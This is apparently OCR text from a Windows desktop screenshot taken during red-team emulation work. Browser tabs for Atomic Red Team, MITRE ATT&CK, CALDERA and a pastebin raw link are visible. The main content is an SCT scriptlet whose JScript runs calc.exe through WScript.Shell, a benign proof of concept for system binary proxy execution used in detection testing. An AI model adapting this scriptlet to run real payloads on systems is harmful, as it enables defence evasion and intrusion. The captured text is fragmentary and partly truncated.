 System Binary Proxy Execution, T
Pull requests · redcanaryco/atom
https://raw.githubusercontent.co
https://pastebin.com/raw/W5nrr
pastebin.com/raw/W5nrrFbx
Mitre ATT&CK
ART
Prelude Operator
VECTR
CALDERA
PurpleSharp
T1105
Ingress Tool Transfe...
ghidra-data/advpac...
Leveraging INF-SCT...
<?XML version="1.0"?>
<scriptlet>
<registration
description="123"
progid="123"
version="1.00"
classid="{AAAA1111-1234-0000-0000-0000FEEDACDC}"
>
<script language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell");
r.Run("calc.exe");
]]>
</script>
</registration>
</script>
depends22_x64.zip
Show all
Type here to search
1:58 PM
9/20/2022
5